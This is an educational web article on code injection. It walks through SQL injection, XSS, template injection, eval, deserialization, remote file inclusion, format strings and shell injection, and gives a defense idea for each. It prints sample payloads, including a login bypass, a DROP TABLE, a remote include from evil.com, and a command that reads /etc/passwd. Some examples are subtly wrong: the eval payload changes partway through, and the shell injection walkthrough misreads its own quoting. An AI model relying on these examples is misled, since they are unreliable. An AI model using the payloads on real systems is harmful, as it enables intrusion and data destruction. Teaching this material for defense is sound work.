
Cocojunk
🚀 Dive deep with CocoJunk – your destination for detailed, well-researched articles across science, technology, culture, and more. Explore knowledge that matters, explained in plain English.
Code injection
Read the original article here.
Code Injection: Mastering the Interpreter's Weakness
In the realm of "The Forbidden Code," understanding system vulnerabilities isn't just about defense; it's about truly grasping how software works at a fundamental level. Code injection is one of the oldest and most powerful tricks in the book – it's about making a program execute your code, not the code it was designed for. This resource will dive deep into how this is possible, why it's dangerous, and how it can be both exploited and defended against.
What is Code Injection?
At its core, code injection is a security exploit where a program trusts external input too much. Instead of treating the data it receives only as data, it mistakenly interprets some of it as executable commands or code. An attacker leverages this misinterpretation to "inject" their own instructions into the program's execution flow.
Definition: Code Injection is a vulnerability that occurs when an application processes untrusted data, often user input, in such a way that it interprets the data as code and executes it, rather than treating it strictly as data.
This seemingly simple error in handling input can have devastating consequences, including:
- Data Breaches: Gaining unauthorized access to sensitive information stored in databases or files.
- Unauthorized System Access: Compromising restricted parts of a system or gaining elevated privileges.
- Malware Propagation: Injecting malicious scripts or commands that install malware or spread attacks.
- System Disruption: Modifying or deleting critical data, or shutting down services.
The Fundamental Flaw: Mixing Data and Code
The root cause of most code injection vulnerabilities is the failure to strictly separate data from executable instructions. When a program constructs a command or a query by concatenating user-provided input directly into a string that will then be interpreted, it opens the door to injection.
Consider a simple analogy, similar to the "Who's on First?" comedy routine mentioned in the source. If you ask someone for the name of the person playing first base, and they interpret "Who" as a literal question rather than the player's name, confusion (or in programming, a security flaw) ensues. In code injection, the program misinterprets input data (like a username or search term) as part of the code it intends to execute.
Injection flaws are common in components that interact with interpreters, such as:
- Databases: Using Structured Query Language (SQL).
- Web Servers/Applications: Processing user input for dynamic content, using scripting languages like PHP, Python, Node.js, or template engines.
- Operating Systems: Executing shell commands based on user input.
- XML Parsers: Processing XML content that might contain executable instructions or references.
- Other Program Arguments: Any application that builds commands or structures based on external data.
These vulnerabilities can be discovered through careful examination of source code, automated static analysis tools (which analyze code without running it), or dynamic testing methods like fuzzing (feeding unexpected inputs to the program to see how it behaves).
The Many Faces of Injection (Malicious Use Cases)
Code injection is a versatile technique used for various malicious purposes. Understanding these goals helps illuminate the potential impact of the vulnerability:
Data Manipulation/Extraction: Modifying or stealing information from databases (e.g., through SQL Injection). This can range from defacing a website by changing content stored in a database to compromising sensitive user credentials or financial records.
Definition: Arbitrary Code Execution (ACE) is the ability of an attacker to run any command or code of their choice on a target system. While not all injection leads directly to ACE, many types, like shell injection or
eval()
injection, can allow attackers to execute arbitrary commands.Server-Side Compromise: Executing malicious code directly on the server hosting the application. This is often achieved by injecting server-side scripting code (like PHP, Python, Ruby) or by exploiting vulnerabilities in how the server processes templates or dynamic commands.
Privilege Escalation: Gaining higher-level access than intended. This could mean obtaining administrator (superuser/root) permissions on a system by exploiting shell injection in a system utility, or gaining Local System privileges on Windows by targeting vulnerable services.
Definition: Privilege Escalation is the act of exploiting a bug or configuration weakness in a system to gain unauthorized access to resources that are normally protected from an application or user. This often means moving from a limited user account to an administrator or system-level account.
Client-Side Attacks: Targeting other users interacting with the vulnerable application, often through web browsers. Hyper Text Markup Language (HTML) or Cross-Site Scripting (XSS) injection falls into this category, where malicious script code is injected into a webpage viewed by other users.
The scope of injection extends beyond traditional systems. With the rise of the Internet of Things (IoT), injection vulnerabilities in connected devices could lead to severe consequences, from data breaches on personal devices to disruption of critical infrastructure.
The Dual Nature: Benign and Unintentional Injection
While often discussed in a malicious context, code injection techniques can also be used for non-malicious purposes, or even triggered accidentally.
Intended Modifications: Sometimes, "injection" (though not typically called that in these contexts) is used benignly to extend or alter a program's behavior without modifying its original source code. This could involve:
- Adding new features or data displays (like adding a custom column to a report).
- Providing alternative ways to filter, sort, or group data based on fields not exposed in the default interface.
- Injecting functionality to connect an offline program to online resources.
- Using dynamic linking features (like the Dynamic Linker in Linux) to override specific functions with alternative implementations.
Accidental Triggering: Users can sometimes inadvertently trigger injection-like behavior by providing input that wasn't anticipated by the developers. This happens when:
- Input contains characters or strings (like
;
,'
,"
,--
,&
) that have a special meaning to the underlying interpreter or command processor, even if the user intended them only as data. - Malformed data files intended for one program are processed by a vulnerable system component in a way that triggers unintended execution.
- Input contains characters or strings (like
Penetration Testing: A legitimate and crucial use of exploring injection vulnerabilities is during security testing. Penetration testers ("pentesters") actively attempt to inject code to identify flaws and demonstrate their impact, allowing developers to fix them before malicious actors find them.
Understanding the core mechanism—the confusion between data and code—is key, regardless of whether the intent is malicious, benign, or accidental.
Specific Injection Techniques: Exploring the Vulnerabilities
Now, let's delve into the mechanics of how specific types of code injection work, exploring real-world examples.
SQL Injection
This targets applications that interact with databases using SQL. Attackers inject SQL code into data inputs (like usernames, passwords, search fields) that are used to construct SQL queries.
The Mechanism: The application builds an SQL query string by concatenating user input. If the input isn't properly sanitized or treated purely as data, special SQL characters ('
, "
, ;
, --
, #
) can be used to manipulate the query's logic or append new commands.
Example 1: Bypassing Authentication
Consider a login form that generates a query like this:
SELECT * FROM Users WHERE Username = 'UserInputUsername' AND Password = 'UserInputPassword';
If a malicious user enters:
Username: admin
Password: ' OR '1'='1
The resulting query becomes:
SELECT * FROM Users WHERE Username = 'admin' AND Password = '' OR '1'='1';
Since '1'='1'
is always true, the OR
condition makes the entire WHERE
clause true, often allowing the attacker to log in as admin
without knowing the password, provided the query logic grants access if any row matches.
Example 2: Dropping Tables
Assume another query format uses user input directly:
SELECT ItemID, Name FROM Products WHERE Category = 'UserInputCategory';
If an attacker provides the input:
UserInputCategory: '; DROP TABLE Users; --
The resulting query string sent to the database interpreter is:
SELECT ItemID, Name FROM Products WHERE Category = ''; DROP TABLE Users; --';
Explanation:
- The attacker closes the intended
Category
string with'
.;
terminates the originalSELECT
command.DROP TABLE Users;
is the injected command, which the database executes as a new, separate command.--
is the SQL comment character, which causes the rest of the original query string (';
) to be ignored.
The database server, processing the commands sequentially, executes the DROP TABLE Users
command, potentially wiping out the user data table.
Defense Idea: Use parameterized queries (prepared statements) or Object-Relational Mappers (ORMs). These techniques force the database driver to treat input only as data values, separate from the query structure. The input ' OR '1'='1
would be passed as the value for the password parameter, not parsed as SQL code.
Cross-Site Scripting (XSS)
XSS involves injecting malicious scripts (typically JavaScript) into web pages viewed by other users. This exploits vulnerabilities in how web applications handle user input displayed in output.
The Mechanism: A web application takes user input (e.g., a comment in a guestbook, a forum post, a search term) and includes it directly in the HTML content of a page without properly sanitizing or encoding it. An attacker injects HTML tags, particularly <script>
tags, into their input.
Example:
A vulnerable guestbook application displays comments like this:
<p>UserInputComment</p>
An attacker submits a comment like this:
<script>alert('XSS Attack!');</script>Very nice site!
When another user views the guestbook page, the browser receives and renders the following HTML:
<p><script>alert('XSS Attack!');</script>Very nice site!</p>
The browser executes the <script>
tag, running the attacker's JavaScript. While alert()
is harmless, the script could steal cookies (potentially session tokens), redirect the user, perform actions on the site on behalf of the user, or even attempt to install malware via browser exploits.
Defense Idea: Encode user input before including it in HTML output. Functions like htmlspecialchars()
(in PHP) or equivalent functions in other languages convert special HTML characters (<
, >
, "
, '
, &
) into their HTML entities (<
, >
, etc.), preventing the browser from interpreting them as code.
Definition: Cross-Site Scripting (XSS) is a type of injection vulnerability where malicious scripts are injected into web pages viewed by other users. It exploits the trust a user has in a particular site, allowing an attacker to execute scripts in the victim's browser.
Server-Side Template Injection (SSTI)
Modern web applications often use template engines to combine data with presentation logic. SSTI occurs when an attacker injects template syntax into user input that is then processed by the server's template engine.
The Mechanism: The application uses a template engine to render content, often incorporating user input directly into the template string. Template engines have their own syntax for variables, loops, and sometimes even executing simple logic or accessing system objects. If user input is treated as part of the template structure rather than just data, attackers can inject template commands.
Example:
A template engine might render a personalized greeting like this:
Hello {{ visitor_name }}
Where {{ visitor_name }}
is replaced by user-provided data. If an attacker provides visitor_name
as {{ 7 * 7 }}
, and the template engine evaluates expressions within {{ }}
, the output might become:
Hello 49
This shows the engine evaluated the injected template syntax. Depending on the engine and context, more powerful commands can be injected, potentially allowing attackers to read files, execute system commands, or interact with the application's internals on the server side. For example, injecting syntax to access system libraries could lead to Remote Code Execution (RCE).
Defense Idea: Avoid rendering user-supplied strings directly as templates. If unavoidable, strictly limit the features available within the template rendering context when processing user input, or use template engines that are explicitly designed to safely handle untrusted input (though few offer this by default).
Dynamic Evaluation Vulnerabilities (eval()
)
Many languages have functions (eval()
in JavaScript, PHP, Python; execute()
in others) that take a string and execute it as code. If user input is included in this string, attackers can inject arbitrary code.
The Mechanism: The application constructs a string containing code, often incorporating user input, and then passes this string to an evaluation function.
Example (PHP):
<?php
$input = $_GET['code'];
eval('$result = ' . $input . ';');
echo "Result: " . $result;
?>
If an attacker provides the URL parameter code=10; system('ls /');
:
eval('$result = 10; system(\'/bin/echo uh-oh\');');
Explanation:
- The attacker provides
10; system('/bin/echo uh-oh')
.- The application prepends
$result =
.;
terminates the intended assignment to$result
.system('/bin/echo uh-oh')
is the injected command, which PHP'seval
executes.- The rest of the string (
;
) is harmlessly evaluated.
This allows the attacker to execute arbitrary system commands (/bin/echo uh-oh
in this simple case, but could be rm -rf /
or similar) on the server where the PHP script is running.
Defense Idea: Avoid eval()
with user-supplied input entirely. If you must execute dynamic code, use safer alternatives like carefully validated lookups in a predefined set of functions or a sandboxed environment, if available.
Object Injection
Some languages (like PHP, Java, Python) allow for serialization and deserialization of objects – converting an object's state into a string or byte stream and back. If an application deserializes untrusted input, an attacker might inject malicious serialized objects.
Definition: Serialization is the process of converting an object's state into a format (like a string or byte stream) that can be easily stored or transmitted. Deserialization is the reverse process, reconstructing the object from that format.
The Mechanism: When deserializing, some libraries allow custom code (e.g., magic methods in PHP like __wakeup()
) to run during the deserialization process. If an attacker crafts a malicious serialized object and tricks the application into deserializing it, this custom code can be executed, potentially leading to arbitrary code execution or other attacks by manipulating the application's internal object state.
Example (Conceptual - PHP):
Suppose a PHP application uses unserialize()
on user-provided data and has a class Logger
with a __destruct()
method that logs to a file whose path is stored in a public property. An attacker might craft a serialized Logger
object where the path property points to a sensitive file and the __destruct()
method (or __wakeup()
) is triggered by the unserialize
call or script termination, causing the logger to potentially overwrite or read the sensitive file. More complex object chains ("gadgets") can be used for RCE.
Defense Idea: Never deserialize untrusted data. If you must exchange complex data structures, use safer formats like JSON or XML, and use libraries designed for secure parsing of those formats.
Remote File Inclusion (RFI)
This vulnerability allows an attacker to cause the application to include and execute a remote file (often containing malicious code) by manipulating input that specifies the file path.
The Mechanism: The application uses user input to dynamically construct a file path or URL that it then includes or executes.
Example (PHP):
<?php
$color = $_GET['COLOR'];
include($color . '.php'); // Assuming this file contains color styles
?>
If an attacker provides the URL parameter COLOR=http://evil.com/exploit
:
include('http://evil.com/exploit.php');
PHP, if configured to allow include
from URLs, will download and execute the script exploit.php
from the attacker's server (evil.com
), potentially giving the attacker full control over the web server.
Defense Idea: Disable remote file inclusion in the language/server configuration (e.g., allow_url_include = Off
in PHP). Also, strictly validate input that specifies file paths to ensure it only refers to allowed local files (whitelisting).
Format Specifier Injection
This low-level vulnerability, common in languages like C/C++, occurs when user input containing format string specifiers (%s
, %x
, %n
, etc.) is passed directly to a function like printf()
or sprintf()
without being treated as a literal string.
Definition: A Format Specifier is a code used within format strings (like those for
printf
) to specify how a variable should be formatted and printed (e.g.,%d
for integer,%s
for string,%x
for hexadecimal). The%n
specifier is particularly dangerous as it writes the number of bytes printed so far to the address specified by the corresponding argument.
The Mechanism: Functions like printf(buffer)
expect buffer
to be a format string, looking for %
specifiers. If buffer
contains user input, and the user includes format specifiers, printf
will attempt to process them. Specifiers like %s
read from the stack or memory, and %n
writes to memory, allowing attackers to read sensitive data (like passwords on the stack) or even write arbitrary values to memory locations, potentially hijacking program control flow.
Example (C):
Consider this vulnerable C code:
#include <stdio.h>
#include <string.h>
int main() {
char password[10] = "Password1"; // Password stored on the stack
char buffer[100];
printf("Enter some text: ");
fgets(buffer, sizeof(buffer), stdin); // Get user input
// Vulnerable line: Interprets buffer as a format string
printf(buffer);
printf("\n"); // Just a newline
return 0;
}
If the user enters AAAA%s%s%s%s%s%s%s%s
, printf
will print "AAAA" followed by strings read from the stack for each %s
. Eventually, one of the %s
specifiers might read the password
variable from the stack and print "Password1" to the screen. Using %x
could reveal other stack contents, and %n
could be used to overwrite return addresses or other critical data, leading to arbitrary code execution.
Defense Idea: Always use the secure format printf("%s", buffer)
when you intend to print a string verbatim. This tells printf
to treat buffer
only as the argument for the %s
specifier, ignoring any format specifiers within buffer
itself.
Shell Injection (Command Injection)
This targets applications that execute operating system commands based on user input. An attacker injects shell metacharacters (&
, |
, ;
, &&
, ||
, \``,
$`, etc.) to append or chain commands.
The Mechanism: The application constructs a command string for the operating system shell using user input. If the input isn't properly escaped or validated, the shell interprets the injected metacharacters, separating the attacker's command from the original command and executing it.
Example (PHP using passthru
):
<?php
$search = $_GET['query'];
// Vulnerable: Directly concatenating user input into a shell command
passthru("grep '$search' /var/log/app.log");
?>
The application intends to search a log file for a user-provided string. If an attacker provides the URL parameter query=sensitive; cat /etc/passwd
, the command executed by the shell becomes:
grep 'sensitive; cat /etc/passwd' /var/log/app.log
Explanation:
- The shell sees the input
sensitive; cat /etc/passwd
.- The
'
quotes contain the first partsensitive; cat /etc/passwd
.- The semicolon
;
acts as a command separator in the shell.- The shell executes
grep 'sensitive; cat /etc/passwd' /var/log/app.log
first (which will likely just search for that literal string in the log, not what was intended but harmless), and then executescat /etc/passwd
as a separate command.
This allows the attacker to execute arbitrary commands on the server, such as reading sensitive system files (/etc/passwd
). Other metacharacters like &
(run in background), ||
(execute if previous command fails), or backticks `
(command substitution) can be used for different effects.
Vulnerable functions often include system()
, exec()
, passthru()
in PHP; subprocess.run()
with shell=True
in Python; System.Diagnostics.Process.Start()
in C#, etc.
Defense Idea: Avoid executing shell commands with user input whenever possible. Use safer APIs that execute the target program directly without involving a shell (e.g., subprocess.run()
with shell=False
in Python, passing arguments as a list). If you must use shell commands, use language-provided functions to properly escape shell metacharacters in the user input (e.g., escapeshellarg()
and escapeshellcmd()
in PHP, shlex.quote()
in Python). Even with escaping, strict input validation (whitelisting allowed characters) is highly recommended.
Preventing Code Injection: Building Robust Defenses
Defending against code injection requires a fundamental shift in how applications handle external input. The core principle is to never trust external data and to strictly separate data from code/commands.
Here are key strategies and techniques:
Use Secure APIs (Parameterization):
- Mechanism: Instead of building command strings via concatenation, use APIs that provide parameters. The input data is passed separately to the interpreter (like a database driver or command execution function) and is treated purely as a value, never parsed as part of the command syntax.
- Example: Parameterized queries for SQL (
PreparedStatement
in Java,mysqli::prepare
in PHP). The query structure is defined first, and then values are bound to placeholders. This is the gold standard for preventing SQL injection. - Benefit: Eliminates the possibility of injecting syntax like
' OR '1'='1
or; DROP TABLE...
because the input' OR '1'='1
would be treated as the literal password value for the parameter, not code to be interpreted.
Strict Input Validation (Whitelisting):
- Mechanism: Define exactly what constitutes valid input (e.g., only alphanumeric characters, a specific range of numbers, a limited set of predefined options). Reject anything that falls outside this definition.
- Example: If an input is expected to be a user ID (integer), ensure it is an integer and within a reasonable range. If it's a color name, ensure it's one of a predefined list (
red
,blue
,green
). - Benefit: Prevents malicious payloads containing special characters or commands from ever reaching the vulnerable part of the code. Whitelisting is generally safer than blacklisting (trying to list all bad characters), as attackers can often find ways around blacklists.
Input Encoding/Escaping:
- Mechanism: When input must be included in a context that could interpret special characters as code, encode those characters so they are treated as literal data.
- Example: For HTML output, use
htmlspecialchars()
to convert<
to<
,>
to>
, etc. For SQL strings, usemysqli::real_escape_string()
(though parameterization is better) to escape characters like'
,"
,\
,NULL
. For shell commands, useescapeshellarg()
orescapeshellcmd()
. - Benefit: Ensures that characters intended as data are rendered or stored correctly and are not misinterpreted as code or commands by the receiving interpreter (browser, database, shell).
Output Encoding (Especially for XSS):
- Mechanism: This is essentially input encoding applied to data that is about to be outputted. It's crucial for preventing XSS. Ensure all user-provided data displayed on a webpage is properly HTML-encoded.
- Benefit: Prevents injected
<script>
tags from being interpreted as executable code by the user's browser.
Use System-Level Protections:
- Mechanism: Modern operating systems and processors have built-in features to prevent certain types of code injection, particularly those involving injecting code into memory data segments (like buffer overflows leading to code execution).
- Examples:
- NX Bit (No-Execute Bit): A processor feature that marks certain memory regions (like the stack or heap, where user data is typically stored) as non-executable. If the program tries to execute instructions from these areas, it triggers an error, preventing attacker-injected code in data buffers from running.
- Canaries (Stack Canaries): A randomly generated value placed on the stack between local variables and the function's return address. Before a function returns, the program checks if the canary value has been altered. If it has (often indicating a buffer overflow has occurred, potentially overwriting the return address to inject code), the program aborts safely, preventing the attacker from redirecting execution.
- Runtime Image Hash Validation: Checking the hash of executable code loaded in memory against known good hashes to detect if parts of the program's code have been maliciously modified or injected at runtime.
- Code Pointer Masking (CPM): A technique (used in languages like C) where critical pointers (like function pointers or return addresses) are masked with a random value when stored and unmasked only right before use. This makes it harder for attackers to predict or control the final address a hijacked pointer will point to.
- Benefit: Provides a last line of defense against memory-based injection attacks, even if application-level input handling fails.
Principle of Least Privilege: Run applications and services with the minimum permissions necessary. This limits the damage an attacker can do even if they successfully inject code. If a web server runs as a low-privilege user, a shell injection might not allow access to critical system files requiring root privileges.
Security Configuration: Disable dangerous features by default, such as allowing remote file inclusion in PHP (
allow_url_include=Off
) or disabling directeval
from untrusted sources where possible.
Conclusion: Understanding is Key to Defense
Code injection, in its various forms, remains a significant and fundamental class of vulnerability. It stems from a failure to maintain a clear boundary between data provided by external sources (like users) and the executable code or commands processed by an application.
For anyone exploring "The Forbidden Code," understanding code injection is non-negotiable. It reveals how interpreters work, how languages handle strings and execution, and how crucial secure input and output handling are. By mastering how these techniques work, you gain the insight needed to identify vulnerabilities, build more robust defenses, and truly understand the security landscape from an attacker's perspective – knowledge essential for becoming a skilled developer or security professional. The ability to perform controlled injection in testing environments is a powerful tool for discovering weaknesses before they are exploited maliciously.